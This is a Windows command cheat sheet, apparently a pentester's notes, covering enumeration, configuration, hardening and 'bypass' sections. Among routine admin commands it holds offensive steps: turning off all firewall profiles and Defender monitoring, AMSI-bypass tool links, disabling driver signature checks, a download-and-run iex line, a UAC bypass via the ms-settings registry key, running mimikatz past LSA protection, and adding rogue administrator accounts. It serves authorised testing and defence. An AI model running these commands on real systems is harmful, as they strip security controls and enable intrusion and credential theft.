MENU
ALSO
copy
copy-dir
robocopy.exe "C:\windows\system32\winevt\logs\" "C:\windows\temp\logs"
copy-file
# copy a single
robocopy.exe /MIR "C:\windows\system32\winevt\logs\" "C:\windows\temp" Security.evtx
enum
get-kb
# listing KB wmi
wmic qfe list full /format:table
# listing KB ps
powershell -Command "systeminfo /FO CSV" | out-file C:\Windows\Temp\systeminfo.csv
import-csv C:\Windows\Temp\systeminfo.csv | ForEach-Object{$_."Correctif(s)"}
get-logs
Get-WmiObject win32_nteventlogfile
get-gpo
rsop
gpresult /Z /scope:computer
get-os
# listing OS version
wmic os list brief
wmic os get MUILanguages
get-products
# listing windows product
wmic PRODUCT get Description,InstallDate,InstallLocation,PackageCache,Vendor,Version /format:csv
get-processes
# listing windows services
wmic service get Caption,Name,PathName,ServiceType,Started,StartMode,StartName /format:csv
# winrm service
Get-WmiObject -Class win32_service | Where-Object {$_.name -like "WinRM"}
get-scheduled-tasks
# list a specific tasks
schtasks /query /TN "Bitlocker" /fo LIST
# list all tasks
schtasks /query /fo LIST /v
get-services
# listing windows processes
wmic process get CSName,Description,ExecutablePath,ProcessId /format:csv
# services by status
Get-Service | Where-Object {$_.Status -eq "Running"}
Get-Service | Where-Object {$_.Status -eq "Stopped"}
#service specific
Get-Service | Where-Object {$_.Name -like "**"}
#service full details
gwmi win32_service|?{$_.name -eq "CSFalconService"}|select *
#service executable path
gwmi win32_service|?{$_.name -eq "CSFalconService"}|select pathname
#services launched via svchost (for service group LocalServiceNoNetwork)
#https://x.com/nas_bench/status/1432459464146309136/photo/1
for /F %i in ('powershell.exe -Command "(Get-ItemProperty 'hklm:\software\Microsoft\Windows NT\CurrentVersion\SVCHOST') | select -expandProperty LocalServiceNoNetwork"') do powershell.exe -Command "(Get-ItemProperty 'hklm:\system\CurrentControlSet\Services\%i')"
get-sessions
# listing the active sessions
quser
qwinsta
# display the list of the running processes in the specific RDP session (the session ID is specified):
qprocess /id:5
# killing a session / below '2' is the session ID
logoff 2
# last-sessions
# global view
wmic netlogin get Name,LastLogon,LastLogoff,NumberOfLogons,BadPasswordCount
# backlog of the security eventlogs
Get-WinEvent -FilterHashtable @{ProviderName="Microsoft-Windows-Security-Auditing"; id=4624} -Oldest -Max 1 | Select TimeCreated
# user timeline based on the security eventlogs
$ztarg_usersid=''
$ztarg_username='' #username only, no '$zdom\' prefix
Get-WinEvent -FilterHashtable @{'Logname'='Security';'id'=4624,4634} -Max 80 | Where-Object -Property Message -Match $ztarg_username| select ID,TaskDisplayName,TimeCreated
Get-WinEvent -FilterHashtable @{Logname='Security';ID=4624,4634;Data=$ztarg_usersid} -Max 80 | select ID,TaskDisplayName,TimeCreated
get-path
gci env:path | fl *
get-pipes
# printnightmare / CVE-2021-1675/CVE-2021-34527 /
ls \\localhost\pipe\spoolss
get-usb-devices
# https://www.shellhacks.com/windows-lsusb-equivalent-powershell/
Get-PnpDevice -PresentOnly | Where-Object { $_.InstanceId -match '^USB' } | FT -autosize
Get-PnpDevice -PresentOnly | Where-Object { $_.InstanceId -match '^USB' } | Format-List
get-users
# get local users
wmic netlogin list brief
net user
# get local users, SID
Get-WmiObject win32_useraccount | Select name,sid
wmic useraccount get name,sid
wmic useraccount where name=john.doe get sid
# get acconut creation date
dir /tc C:\Users
# get local groups and members
net localgroup
net localgroup Administrators
get-vss
# listing
vssadmin list shadows
vssadmin list shadowstorage
vssadmin list volumes
# create a shadow copy for C:
vssadmin create shadow /for=c:
enum-net
get-ca
# run it on CA servers
certutil -scroot update
get-dc
echo %LOGONSERVER%
get-neighbors
# show the mac address table
arp -a
# show a neighbor
netstat -A 192.168.1.254
# show ipv6 neighbors
netsh interface ipv6 show neighbors
get-net-settings
# listing network hardware
wmic nic list brief
ipconfig /all
# listing network software
wmic nicconfig where IPEnabled='true' get Caption,DefaultIPGateway,Description,DHCPEnabled,DHCPServer,IPAddress,IPSubnet,MACAddress
ipconfig /all
route -n
netstat -ano
get-routes
# Display all routing tables
route print
# Print IPv4 routing table
route print -4
# Print IPv6 routing table
route print -6
get-shares
# listing the connected network shares
net use
# display local network shares
wmic share
net share
# connect to a network share
$ztarg_unc="\\"+$ztarg_computer_name+"\test"
net use Z: $ztarg_unc /USER:$ztarg_user_name $ztarg_user_pass
# disconnect to a network share
net use z: /delete
enum-sec
get-acls
# grant full-control on the filesystem directory for everyone
icacls "C:\share" /grant Everyone:F /T
get-certificate-info
# certificates local stores: https://adamtheautomator.com/windows-certificate-manager/
certutil dump toto.pem
certutil dump toto.crt
get-file-authenticode
Get-AuthenticodeSignature -FilePath .\test.exe
get-file-hash
certutil -hashfile X SHA256
get-filehash X
get-fw-status
# logfile: %systemroot%\system32\LogFiles\Firewall\pfirewall.log
netsh advfirewall show allprofiles
netsh firewall show portopening
get-fw-rules
# IN
Get-NetFirewallRule -Action Allow -Enabled True -Direction Inbound |
Format-Table -Property Name,
@{Name='Protocol';Expression={($PSItem | Get-NetFirewallPortFilter).Protocol}},
@{Name='LocalPort';Expression={($PSItem | Get-NetFirewallPortFilter).LocalPort}},
@{Name='RemotePort';Expression={($PSItem | Get-NetFirewallPortFilter).RemotePort}},
@{Name='RemoteAddress';Expression={($PSItem | Get-NetFirewallAddressFilter).RemoteAddress}},
Enabled,Profile,Direction,Action
# OUT
Get-NetFirewallRule -Action Allow -Enabled True -Direction Outbound |
Format-Table -Property Name,
@{Name='Protocol';Expression={($PSItem | Get-NetFirewallPortFilter).Protocol}},
@{Name='LocalPort';Expression={($PSItem | Get-NetFirewallPortFilter).LocalPort}},
@{Name='RemotePort';Expression={($PSItem | Get-NetFirewallPortFilter).RemotePort}},
@{Name='RemoteAddress';Expression={($PSItem | Get-NetFirewallAddressFilter).RemoteAddress}},
Enabled,Profile,Direction,Action
get-status-applocker
reg query HKLM\Software\Policies\Microsoft\Windows\SRPV2
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections

get-status-cred-guard
Run the following powershell commands as local administrator:
powershell -ep bypass
# if DWORD value named LsaCfgFlags is set to :
# - 0 is disabled
# - 1 then Windows Defender Credential Guard is enabled with UEFI lock
# - 2 then Windows Defender Credential Guard enabled without lock
dir HKLM:\SYSTEM\CurrentControlSet\Control\Lsa*
# if DWORD value named EnableVirtualizationBasedSecurity is set to :
# - 0 then virtualization-based security is disabled
# - 1 then virtualization-based security is enabled
# if DWORD value named RequirePlatformSecurityFeatures is set to :
# - 1 then Secure Boot only
# - 3 then Secure Boot and DMA protection
dir HKLM:\SYSTEM\CurrentControlSet\Control\DeviceGuard*
Reference :
get-status-defender
Get-MpComputerStatus
powershell -inputformat none -outputformat text -NonInteractive -Command 'Get-MpPreference | select -ExpandProperty "DisableRealtimeMonitoring"'
get-status-ppl
get-status-proxy
##############################
#
# Windows
#
netsh winhttp show proxy
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings"
(Get-ItemProperty -Path 'Registry::HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings').ProxyEnable
##############################
#
# ForcePoint WebSense
#
#
# 01 # config local and saas
dir HKLM:\SOFTWARE\Websense
Invoke-WebRequest -URI http://query.webdefence.global.blackspider.com/?with=all
#
# 02 # service names and status
Get-Service | Where-Object{$_.DisplayName -like "*websense*"}
Status Name DisplayName
------ ---- -----------
Stopped WSDLP Websense Client Agent
Running WSPXY Websense SaaS Service
Stopped WSRF Websense Desktop Client
Stopped WSTS Websense DCEP Service
Get-Service | Where-Object{$_.DisplayName -like "*Forcepoint*"}
Status Name DisplayName
------ ---- -----------
Running FPDIAG Forcepoint Endpoint Diagnostics
Stopped fpeca Forcepoint Endpoint Context Agent
Stopped fpneonetworksvc Forcepoint Network Proxy
# 03 # service status detailed
sc query WSPXY
sc query FPDIAG
exec
decode-base64
echo "" | base64 -d | iconv -f UTF-16LE -t UTF-8
install
gpedit-win-10-home
# useful for commando VM
FOR %F IN ("%SystemRoot%\servicing\Packages\Microsoft-Windows-GroupPolicy-ClientTools-Package~*.mum") DO (DISM /Online /NoRestart /Add-Package:"%F")
FOR %F IN ("%SystemRoot%\servicing\Packages\Microsoft-Windows-GroupPolicy-ClientExtensions-Package~*.mum") DO (DISM /Online /NoRestart /Add-Package:"%F")
run
network-capture
netsh trace start tracefile=C:\temp\trace.etl
netsh trace stop
tamper
add-account
# create a local user account
net user /ADD test test
# create a local user account and prompt for the pwd
net user /ADD test *
# create a domain user account prompt for the pwd
net user /ADD test * /DOMAIN
# add the new user to administrators
net localgroup Administrators test /ADD
net localgroup Administrators corp\test /ADD
add-regkey
del-regkey
set "SID=1-5-21-XXX-500"
reg delete HKEY_USERS\%SID%\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v abcdef123456 /f
set-fs-perms
# https://superuser.com/questions/1002883/how-do-i-specify-chmod-744-in-powershell
# Set Owner of a specific file
icacls "test.txt" /setowner "administrator"
# Grant Full Control
icacls "test.txt" /grant:r "administrator:(F)" /C
# Grant Read and Execute Access of a specific file
icacls "test.txt" /grant:r "users:(RX)" /C
icacls "test.txt" /grant:r "utilisateurs:(RX)" /C
# Grant Read-only Access of a specific file
icacls "test.txt" /grant:r "users:(R)" /C
icacls "test.txt" /grant:r "utilisateurs:(RX)" /C
set-kb
Set-WinUserLanguageList -Force "fr-FR"
Set-WinUserLanguageList -Force "en-US"
set-network
netsh interface ip set address "connection name" static 192.168.1.1 255.255.255.0 192.168.1.254
netsh interface ip add dns "connection name" 8.8.8.8
set-proxy
set HTTP_PROXY=http://proxy_userid:proxy_password@proxy_ip:proxy_port
set FTP_PROXY=%HTTP_PROXY%
set HTTPS_PROXY=%HTTP_PROXY%
set-rdp
net localgroup "Remote Desktop Users" $zlat_user /add
Learn about session stealing at hacktricks.xyz
set-share
# win10 tampering: PS allow administrative shares
Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" -Name LocalAccountTokenFilterPolicy -Value 1
# create a share with full-control for everyone
net share stdx-gp=C:\share /grant:Everyone,Full
# grant full-control on the filesystem directory for everyone
icacls "C:\share" /grant Everyone:F /T
set-smbv1
# DISM
DISM /online /enable-feature /featurename:SMB1Protocol
DISM /online /enable-feature /featurename:SMB1Protocol-Client
DISM /online /enable-feature /featurename:SMB1Protocol-Server
DISM /online /enable-feature /featurename:SMB1Protocol-Deprecation
# win10 tampering: PS activate SMBv1 OptionalFeatures
Enable-WindowsOptionalFeature -Online -FeatureName smb1protocol
# win10 tampering: PS enable SMB v1
Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" SMB1 -Type DWORD -Value 1 –Force
set-winrm
# client: check winrm service status
Get-WmiObject -Class win32_service | Where-Object {$_.name -like "WinRM"}
Get-Item wsman:\localhost\Client\TrustedHosts
# client: activate winrm and trustedhosts
Start-Service WinRM
Set-Service WinRM -StartMode Automatic
Set-Item wsman:\localhost\client\trustedhosts -Value *
# server
Enable-PSRemoting
unset-fw
netsh advfirewall set publicprofile state off
netsh advfirewall set privateprofile state off
netsh advfirewall set domainprofile state off
netsh advfirewall set allprofiles state off
unset-defender
# requires local admin privilege
powershell.exe -Command Set-MpPreference -DisableRealtimeMonitoring $true
# local privilege escalation
https://github.com/anonymous300502/Nuke-AMSI
https://github.com/OmerYa/Invisi-Shell
https://amsi.fail/
unset-cred-guard
unset-ppl
Tools that disable PPL flags on the LSASS process by patching the EPROCESS kernel
unset-sigcheck
Windows driver signature: disable:
bcdedit.exe /set nointegritychecks on
bcdedit.exe /set testsigning on
unset-restricted-admin-mode
# no need to reboot
reg add HKLM\SYSTEM\CurrentControlSet\Control\LSA /v 1
dl-ps-ad-module
#version 1
iex (new-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/ADModule/master/Import-ActiveDirectory.ps1');Import-ActiveDirectory
harden
set-msdefender
# disable monitoring
Set-MpPreference -DisableRealtimeMonitoring 0
# enable monitoring
Set-MpPreference -DisableRealtimeMonitoring 1
disable-llmnr
REG ADD “HKLM\Software\policies\Microsoft\Windows NT\DNSClient”
REG ADD “HKLM\Software\policies\Microsoft\Windows NT\DNSClient” /v ”EnableMulticast” /t REG_DWORD /d “0” /f
disable-ms-msdt
# MS-MSDT protocol used by follina exploit, CVE-2022-30190
RED DEL "HKEY_CLASSES_ROOT\ms-msdt" /f
schtasks-secure-pwd
bypass
bypass-uac
powershell New-Item -Path HKCU:\Software\Classes\ms-settings\shell\open\command -Value cmd.exe -Force
bypass-lsaprotection
powershell .\ConsoleApplication1.exe/InstallDriver
powershell .\ConsoleApplication1.exe/makeSYSTEMcmd
powershell .\mimikatz.exe
bypass-sources
misc
run
| Name | Function |
|---|---|
| Add/Remove Programs | appwiz.cpl |
| Administrative Tools | control admintools |
| Automatic Updates | wuaucpl.cpl |
| Bluetooth Transfer wizard | fsquirt |
| Certificate Manager | certmgr.msc |
| Character Map | charmap |
| Control Panel | control |
| Computer Management | compmgmt.msc |
| Date and Time Properties | timedate.cpl |
| Driver Verifier Utility | verifier |
| Event Viewer | eventvwr.msc |
| File Signature Verification Tool | sigverif |
| Group Policy Editor | gpedit.msc |
| Logs out of windows | logoff |
| Malicious Software Removal Tool | mrt |
| Monitors Display | desk.cpl |
| Network Connections | ncpa.cpl |
| Password Properties | password.cpl |
| Performance Monitor | perfmon.msc |
| Registry Editor | regedit |
| Remote Desktop | mstsc |
| Security Center wscui.cpl | |
| Sounds and Audio | mmsys.cpl |
| Shuts Down Windows | shutdown |
| SQL Client Configuration | cliconfg |
| System Configuration Utility | msconfig |
| Task Manager | taskmgr |
| Task Scheduler | taskschd.msc |
| User Account Management | nusrmgr.cpl |
| Windows Firewall | firewall.cpl |
| Windows Version | winver |
| Wordpad | Write |
dism
# Pre requisites: Admin rights
# get all windows feature and save to a txt file
DISM /online /get-features /format:table > C:\Temp\dism_listing.txt
get-windowsoptionalfeature -online | ft | more
# get windows feature that are enable/disable
DISM /online /get-features /format:table | find “Enabled” | more
DISM /online /get-features /format:table | find “Disabled” | more
# get windows feature by its name
DISM /online /get-featureinfo /featurename:Microsoft-Windows-Subsystem-Linux
DISM /online /get-featureinfo /featurename:TelnetClient
get-windowsoptionalfeature -online -featurename SMB1Protocol*
get-windowsoptionalfeature -online -featurename SMB1Protocol* |ft
wsl
Windows WSL manual distro install
# Note: By pass the GPO blocking the exec of the App Store app
Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Subsystem-Linux
New-Item C:\Ubuntu -ItemType Directory
Set-Location C:\Ubuntu
Invoke-WebRequest -Uri https://aka.ms/wsl-ubuntu-1604 -OutFile Ubuntu.appx -UseBasicParsing
Invoke-WebRequest -Uri https://aka.ms/wslubuntu2004 -OutFile Ubuntu.appx -UseBasicParsing
Invoke-WebRequest -Uri https://aka.ms/wsl-kali-linux-new -OutFile Kali.appx -UseBasicParsing
# Extract and execute the EXE in the archive to install the distro
Rename-Item .\Ubuntu.appx Ubuntu.zip
Expand-Archive .\Ubuntu.zip -Verbose
Ubuntu.exe
# List the distributions installed
wslconfig /list /all
wsl -l